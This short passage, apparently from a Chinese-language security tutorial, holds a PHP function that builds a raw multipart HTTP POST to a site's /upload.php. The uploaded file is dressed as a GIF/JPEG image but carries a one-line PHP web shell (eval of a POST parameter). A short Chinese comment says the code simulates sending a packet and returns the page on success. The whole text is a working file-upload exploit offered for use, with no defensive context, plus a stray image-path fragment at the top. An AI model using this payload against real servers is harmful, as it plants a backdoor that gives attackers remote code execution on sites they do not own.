 ?>
这段代码是模拟 http 发包，成功后会返回页面内容。
<?php
function data($host,$filename){
$payload = "-----------------------------86531354118821\r\n";
$payload .= "Content-Disposition: form-data; name="file";
filename="{$filename}"\r\n";
$payload .= "Content-Type:  image/jpeg\r\n\r\n";
$payload .= 'GIF89a'."\r\n".'<?php eval($_POST[a]) ?>'."\r\n";
$payload .= "-----------------------------86531354118821\r\n";
$payload .= "Content-Disposition: form-data; name="sub"";
$payload .="\r\n\r\n";
$payload .="12132\r\n";
$payload .="-----------------------------86531354118821--\r\n";
$packet  = "POST /upload.php HTTP/1.1\r\n";
$packet .= "Host: {$host}\r\n";
$packet .= "Content-Type: multipart/form-data; boundary=------------
---------------86531354118821\r\n";
$packet .= "Content-Length: ".strlen($payload)."\r\n";
$packet .= "Connection: close\r\n\r\n";
$packet .= $payload;
return $packet;
}
?>